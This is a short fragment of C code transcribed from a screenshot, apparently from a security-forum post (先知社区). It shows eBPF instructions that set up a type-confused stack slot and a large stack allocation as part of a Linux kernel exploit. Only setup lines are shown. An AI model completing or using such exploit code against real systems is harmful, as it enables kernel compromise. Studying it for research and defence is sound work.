 278 /* setup: write 0x00 or 0xff to -216 to get a big stack
279 allocation and to prepare dummy */
280 BPF_ST_MEM(BPF_B, BPF_REG_FP, -216, dummy_ff ? 0x00 : 0xff), //*(u8 *)(fp-216)=0x00/0xff
281
282 /* setup: compute stack slot pointers to :
283 * - type-confused stack slot (at -72)
284 * - pointer to type-confused stack slot (at -144)
285 */
286 BPF_MOV64_REG(BPF_REG_CONFUSED_SLOT, BPF_REG_FP), //r6=fp
287 BPF_ALU64_IMM(BPF_ADD, BPF_REG_CONFUSED_SLOT, -72), //r6=r6-72
288 BPF_MOV64_REG(BPF_REG_SLOW_SLOT, BPF_REG_FP), //r7=fp
289 BPF_ALU64_IMM(BPF_ADD, BPF_REG_SLOW_SLOT, -144), //r7=r7-144
290 //BPF_MOV64_REG(BPF_REG_0, BPF_REG_FP),
291 //BPF_ALU64_IMM(BPF_ADD, BPF_REG_0, -216),
292
293 /* write to dummy slot (to make a big stack and to permit later read) */
294 //BPF_ST_MEM(BPF_DW, BPF_REG_0, 0, 0),
295
先知社区